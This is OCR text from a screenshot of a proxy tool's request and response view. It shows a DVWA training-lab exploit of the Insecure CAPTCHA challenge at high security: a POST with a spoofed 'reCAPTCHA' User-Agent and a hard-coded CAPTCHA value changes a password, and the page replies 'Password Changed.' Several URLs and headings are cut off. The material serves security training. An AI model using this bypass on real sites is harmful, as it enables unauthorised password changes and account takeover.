 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.231.203:7778
3 User-Agent: reCAPTCHA
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 139
9 Origin: http://192.168.231.203:7778
10 Connection: close
11 Referer: http://192.168.231.203:7778/vulnerabilities/captcha/
12 Cookie: PHPSESSID=ng57hrav7tg3mlbe2nta8m74hr; security=high
13 Upgrade-Insecure-Requests: 1
14
15 step=1&password_new=123456&password_conf=123456&g-recaptcha-response=
hidd3n_valu3&user_token=7da580bdf4162f8498fe7d54940d21b5&Change=
Change
DV
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Ins
Password Changed.
More Information
https://en.wikipedia.org/w
https://www.google.com/r
https://owasp.org/www-pr
009_CAPTCHA_Defeat